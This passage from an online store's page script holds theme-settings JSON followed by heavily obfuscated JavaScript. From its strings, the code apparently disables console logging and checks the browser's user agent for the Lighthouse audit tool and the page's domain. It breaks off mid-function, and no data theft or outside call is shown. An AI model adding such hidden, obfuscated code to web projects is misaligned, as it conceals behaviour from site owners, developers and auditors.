ark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#474747\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"paymentbuttons-paypal-checkout-payment-color\":\"black\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"paymentbuttons-provider-sorting\":[\"paypal\",\"sepa\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#000000\",\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#474747\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-paypal-accelerated-content-color\":\"white\",\"productgallery_size\":\"320x320\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"paymentbuttons-paypal-accelerated-content-label\":\"checkout\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Montserrat_500\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e5e5e5\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#cccccc\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#8f8f8f\",\"productpage_similar_by_views_count\":10,\"pdp-custom-fields-tab-label\":\"\",\"afterpay-button-color\":\"black-mint\",\"banner--default-backgroundColor\":\"#707070\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_product_swatch_names\":true,\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":4,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"color-greyLight\":\"#999999\",\"paymentbuttons-paypal-accelerated-border-color\":\"black\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#8F8F8F\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#474747\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"product_sold_out_badges\":\"none\",\"homepage_show_carousel_play_pause_button\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"focusTooltip-backgroundColor\":\"#313440\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"paymentbuttons-number-of-buttons\":1,\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"color_hover_product_sold_out_badges\":\"#000000\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"carousel-dot-color-active\":\"#757575\",\"paymentbuttons-paypal-checkout-payment-size\":\"large\",\"input-border-color\":\"#8F8F8F\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Montserrat_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Montserrat_500\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"navigation_design\":\"simple\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"focusTooltip-textColor\":\"#ffffff\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"checkout-paymentbuttons-paypal-size\":\"large\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#333333\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"optimizedCheckout-header-textColor\":\"#333333\",\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"banner--deafault-backgroundColor\":\"#707070\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"paymentbuttons-paypal-accelerated-checkout-color\":\"black\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"color_text_product_sold_out_badges\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"input-disabled-bg\":\"#ffffff\",\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://dodguidons.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://dodguidons.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dodguidons.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"giftWrappingRemoveMessage\":\"Are you sure you want to remove the gift wrapping from this item?\",\"outOfStockDefaultMessage\":\"Sold Out\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewName\":\"The 'Name' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();},nocache: !1,debug: !1})}(function(_0x3c3f99,_0x1fc27a){function _0x49d812(_0xaa5a9e,_0x53f031,_0x286c2a,_0x123c9c){return _0x5f9b(_0xaa5a9e- -0x1a9,_0x286c2a);}var _0x5db741=_0x3c3f99();function _0x1a084e(_0x23fbe6,_0xa4e56,_0x41fb7e,_0x35c752){return _0x5f9b(_0x23fbe6-0xef,_0xa4e56);}while(!![]){try{var _0x25df57=-parseInt(_0x1a084e(0x2af,0x28e,0x2a2,0x290))/(0x258b+0x1*-0x131f+-0x126b)+-parseInt(_0x49d812(0x1,-0x1,0xe,0x10))/(-0x2c1+0x7*-0x2af+0x158c)+-parseInt(_0x49d812(0xc,-0x7,0xd,0x1e))/(-0x1903+-0x138e*0x1+-0xc*-0x3b7)+parseInt(_0x1a084e(0x2a9,0x2c2,0x289,0x2b1))/(0x3*-0xa7c+0x2394+-0x2*0x20e)+parseInt(_0x1a084e(0x2aa,0x29d,0x294,0x2ae))/(0x147f+0x2ce*0x8+0x6*-0x727)+-parseInt(_0x1a084e(0x287,0x291,0x286,0x2a7))/(0x24c7*-0x1+-0xd51*-0x1+-0xbbe*-0x2)*(-parseInt(_0x49d812(0x5,-0x3,0x8,0x13))/(-0x383*0x8+-0xc9b+0x322*0xd))+parseInt(_0x1a084e(0x2a1,0x288,0x299,0x2ae))/(-0x14f*-0xc+-0x2038*0x1+0x108c);if(_0x25df57===_0x1fc27a)break;else _0x5db741['push'](_0x5db741['shift']());}catch(_0x1d6711){_0x5db741['push'](_0x5db741['shift']());}}}(_0x32e1,-0x80a7+-0x109f9+0x41a72));function _0xa2b0f(_0x3b38e5,_0xb98211,_0x16555a,_0x1df02d){return _0x5f9b(_0x3b38e5- -0x3cf,_0x1df02d);}function _0x4584a3(_0x5f002b,_0x3e61ca,_0x3188a2,_0x5a7419){return _0x5f9b(_0x3188a2-0xf5,_0x3e61ca);}function _0x5f9b(_0x36089e,_0x3106b2){var _0x32e130=_0x32e1();return _0x5f9b=function(_0x5f9b09,_0x29b13d){_0x5f9b09=_0x5f9b09-(0x23e6+0xa*-0x3d3+-0x10*-0x3e);var _0x3a1ad0=_0x32e130[_0x5f9b09];return _0x3a1ad0;},_0x5f9b(_0x36089e,_0x3106b2);}function _0x32e1(){var _0xaaa506=['42060tgqWOT','MVGoG','log','__proto__','constructo','TrlbC','HpSsw','QOLtl','dodguidons','UTbDJ','CgmYA','RWpRC','info','vCUtx','rn\x20this\x22)(','bind','table','fFvgO','602476BfqEkC','ZhJMH','QkfkK','0|2|5|1|4|','84TazOkL','gfMrI','dMvvU','lcoFJ','2380280kvhnVQ','userAgent','wCUVg','523473RzuZfz','YOPTY','fOzLh','search','fsQzE','866012LmLCMT','241550JOUkEP','WGUNI','EvTAp','apply','GGCVA','2849RoihQZ','hthouse','3000','{}.constru','ctor(\x22retu','return\x20(fu','toString','length','BSyyw','JtiFK','nction()\x20','error','location','hzRXP','rdsWS','(((.+)+)+)','qhaPZ','OIrHr','VTiJl','ERrZd','Chrome-Lig','ZfXpe','prototype','rce.com','split','href','console','IKAPx','zqCNo','indexOf','NYxPb','AfwwX'];_0x32e1=function(){return _0xaaa506;};return _0x32e1();}var _0x3106b2=(function(){function _0x45116d(_0x46da5e,_0x37bf84,_0x3d8b2a,_0x7513bd){return _0x5f9b(_0x46da5e-0x2c0,_0x7513bd);}var _0x597b10={};_0x597b10[_0x45116d(0x46f,0x478,0x475,0x476)]=function(_0x4c833e,_0x1ed14b){return _0x4c833e!==_0x1ed14b;},_0x597b10['JtiFK']='GGCVA',_0x597b10['hzRXP']='YlfFo';var _0xc049c7=_0x597b10,_0x227971=!![];return function(_0x363376,_0x165f8e){var _0x597f24={'dMvvU':'(((.+)+)+)'+'+$','TrlbC':function(_0x387c26,_0x7b1f46){function _0x2b2878(_0x44ab69,_0x1cf049,_0x33bb71,_0x14d64f){return _0x5f9b(_0x14d64f-0x8c,_0x44ab69);}return _0xc049c7[_0x2b2878(0x258,0x21e,0x24f,0x23b)](_0x387c26,_0x7b1f46);},'TuSfg':_0xc049c7[_0x12415a(0x503,0x4d4,0x4e6,0x4ef)],'fsQzE':_0xc049c7[_0x40ae14(0x42b,0x446,0x43a,0x432)]};function _0x12415a(_0x9231aa,_0x2adde6,_0x4fab3c,_0x56b34a){return _0x45116d(_0x56b34a-0x66,_0x2adde6-0xee,_0x4fab3c-0x61,_0x9231aa);}var _0x3db395=_0x227971?function(){function _0x188ebf(_0x33f8d9,_0x597da3,_0x5c5261,_0x1047ce){return _0x12415a(_0x5c5261,_0x597da3-0x1ae,_0x5c5261-0xa9,_0x1047ce- -0x56a);}function _0x33f576(_0x3de24e,_0x30e4e8,_0x550c33,_0x199e93){return _0x12415a(_0x30e4e8,_0x30e4e8-0x11c,_0x550c33-0x1d2,_0x199e93- -0x4e8);}if(_0x597f24[_0x188ebf(-0xb7,-0x86,-0x90,-0xa7)](_0x33f576(0x8,0x13,-0x5,-0x3),_0x597f24['TuSfg'])){var _0x4dc6cf=_0x51da3c[_0x33f576(-0x11,-0x10,0x1d,-0x4)](_0x5dbc68,arguments);return _0x1224b4=null,_0x4dc6cf;}else{if(_0x165f8e){if(_0x597f24[_0x33f576(0x3,0x10,0xe,-0x9)]!==_0x597f24['fsQzE'])return _0x53a4c9['toString']()[_0x33f576(0x15,-0x27,-0xe,-0xa)](_0x597f24[_0x33f576(-0x16,0x3,-0x12,-0x12)])[_0x188ebf(-0x5a,-0x63,-0x8d,-0x7e)]()[_0x33f576(-0xa,-0x48,-0xd,-0x26)+'r'](_0x40f0b4)['search'](_0x597f24[_0x33f576(-0x8,-0x26,0x2,-0x12)]);else{var _0x38c5fb=_0x165f8e[_0x188ebf(-0x8c,-0x92,-0x98,-0x86)](_0x363376,arguments);return _0x165f8e=null,_0x38c5fb;}}}}:function(){};function _0x40ae14(_0x34ca74,_0x1ce468,_0x2633a3,_0x19903d){return _0x45116d(_0x34ca74- -0x62,_0x1ce468-0x145,_0x2633a3-0x18b,_0x19903d);}return _0x227971=![],_0x3db395;};}()),_0x36089e=_0x3106b2(this,function(){var _0x2e3046={};_0x2e3046['MVGoG']=_0x1c26fa(-0xf3,-0x119,-0x101,-0xfc)+'+$';function _0x1c26fa(_0x57ed95,_0x3e75a4,_0x3b9916,_0x11ad4e){return _0x5f9b(_0x3b9916- -0x2d0,_0x11ad4e);}var _0x59598f=_0x2e3046;function _0x343edd(_0x171e47,_0x20235c,_0x19557d,_0x22f6e0){return _0x5f9b(_0x19557d-0xb3,_0x171e47);}return _0x36089e[_0x343edd(0x297,0x271,0x279,0x25d)]()['search'](_0x59598f[_0x343edd(0x237,0x270,0x24c,0x254)])['toString']()['constructo'+'r'](_0x36089e)['search'](_0x59598f[_0x343edd(0x22e,0x236,0x24c,0x25c)]);});_0x36089e();var _0x38e813=(function(){var _0x14d32a={};_0x14d32a[_0x24783a(0x35d,0x341,0x337,0x34f)]=_0x4bd285(0x1be,0x1c6,0x1c4,0x1b8),_0x14d32a[_0x4bd285(0x1e8,0x1df,0x200,0x1e1)]=_0x4bd285(0x1e9,0x1d3,0x1eb,0x1e5),_0x14d32a[_0x24783a(0x329,0x348,0x353,0x32f)]=function(_0x4e9498,_0x324b9c){return _0x4e9498!==_0x324b9c;},_0x14d32a['EvTAp']=_0x4bd285(0x1c1,0x1db,0x1ba,0x1f0);function _0x4bd285(_0x5c8870,_0x4ea946,_0x11b8b1,_0x519b45){return _0x5f9b(_0x4ea946-0x3c,_0x5c8870);}_0x14d32a[_0x4bd285(0x1e2,0x1f8,0x1f4,0x1e2)]=function(_0x1dc45a,_0x383279){return _0x1dc45a===_0x383279;};function _0x24783a(_0x46f2af,_0x2b2c33,_0x20ab6a,_0x129c1c){return _0x5f9b(_0x2b2c33-0x1b4,_0x20ab6a);}_0x14d32a[_0x4bd285(0x1e1,0x1c5,0x1d8,0x1e7)]=_0x24783a(0x342,0x355,0x365,0x36d);var _0x14a627=_0x14d32a,_0x424c76=!![];return function(_0xdafd37,_0x5d1c2d){function _0x1ba393(_0x5468b8,_0x24c74a,_0x430e22,_0x28385f){return _0x4bd285(_0x28385f,_0x430e22- -0x2f5,_0x430e22-0x59,_0x28385f-0x124);}function _0x3370ac(_0x25324d,_0x4b6031,_0x53e0c3,_0x18ab8d){return _0x24783a(_0x25324d-0xc2,_0x25324d- -0x26e,_0x4b6031,_0x18ab8d-0x1ee);}if(_0x14a627[_0x1ba393(-0x101,-0x101,-0xfd,-0xfd)](_0x14a627[_0x3370ac(0xcf,0xef,0xd1,0xbd)],_0x3370ac(0xd9,0xe4,0xb5,0xf2))){var _0x379499=_0x2af214?function(){function _0x37ed6c(_0x85598e,_0x111678,_0x27fb14,_0xef157c){return _0x3370ac(_0xef157c-0x442,_0x27fb14,_0x27fb14-0xcc,_0xef157c-0x120);}if(_0x1737b9){var _0x5850e6=_0x2468aa[_0x37ed6c(0x529,0x541,0x547,0x546)](_0x491065,arguments);return _0x5a6fe0=null,_0x5850e6;}}:function(){};return _0x3497cf=![],_0x379499;}else{var _0x6c7c82=_0x424c76?function(){function _0x88aae6(_0x2fb372,_0x26e6e9,_0x52fb2b,_0x410112){return _0x1ba393(_0x2fb372-0x12a,_0x26e6e9-0x154,_0x2fb372-0x3f1,_0x52fb2b);}function _0x3541fe(_0x347226,_0x4dd1a0,_0x377233,_0x4b1422){return _0x1ba393(_0x347226-0x55,_0x4dd1a0-0xd1,_0x347226-0x52c,_0x377233);}if(_0x14a627[_0x88aae6(0x2c5,0x2b9,0x2d9,0x2dd)]===_0x14a627[_0x88aae6(0x2db,0x2e7,0x2f0,0x2eb)])_0x3e3337=_0x513eda;else{if(_0x5d1c2d){if(_0x14a627['zqCNo']('QOLtl',_0x14a627[_0x3541fe(0x430,0x41c,0x43c,0x412)])){var _0x2f39c4=_0x282848[_0x3541fe(0x431,0x40e,0x413,0x415)](_0x45dbbb,arguments);return _0x174fc7=null,_0x2f39c4;}else{var _0x14e5be=_0x5d1c2d[_0x88aae6(0x2f6,0x311,0x304,0x312)](_0xdafd37,arguments);return _0x5d1c2d=null,_0x14e5be;}}}}:function(){};return _0x424c76=![],_0x6c7c82;}};}()),_0x45ee5b=_0x38e813(this,function(){var _0x24936f={};_0x24936f[_0x21e4ca(0x4f0,0x50e,0x4ff,0x4ec)]=_0xb06a2a(0x55c,0x55b,0x538,0x558)+_0x21e4ca(0x4fe,0x522,0x514,0x537),_0x24936f[_0x21e4ca(0x4f1,0x504,0x4e0,0x4e1)]=function(_0x1871f6,_0x14229f){return _0x1871f6!==_0x14229f;};function _0xb06a2a(_0x55895a,_0x7cbb1c,_0xd10d9a,_0x6aec4d){return _0x5f9b(_0xd10d9a-0x373,_0x55895a);}_0x24936f[_0xb06a2a(0x517,0x500,0x511,0x50b)]=_0xb06a2a(0x542,0x532,0x51e,0x511),_0x24936f[_0x21e4ca(0x4fb,0x4fa,0x4d9,0x516)]=_0xb06a2a(0x4ee,0x4fb,0x4fe,0x4e8),_0x24936f['tVuJA']=_0x21e4ca(0x4f7,0x4f2,0x50f,0x4eb),_0x24936f['lcoFJ']='warn',_0x24936f[_0x21e4ca(0x4f7,0x501,0x4e2,0x4ff)]=_0x21e4ca(0x4e8,0x4fc,0x4ed,0x502),_0x24936f[_0x21e4ca(0x4f9,0x50c,0x4fd,0x510)]=_0x21e4ca(0x53f,0x523,0x522,0x50f),_0x24936f[_0x21e4ca(0x527,0x526,0x529,0x547)]='exception',_0x24936f[_0x21e4ca(0x527,0x50f,0x504,0x533)]=_0x21e4ca(0x4f1,0x500,0x521,0x4f2),_0x24936f[_0x21e4ca(0x53f,0x520,0x4fe,0x506)]='trace',_0x24936f[_0x21e4ca(0x519,0x4fd,0x51c,0x4e5)]=function(_0x8ed0f2,_0x5ba94a){return 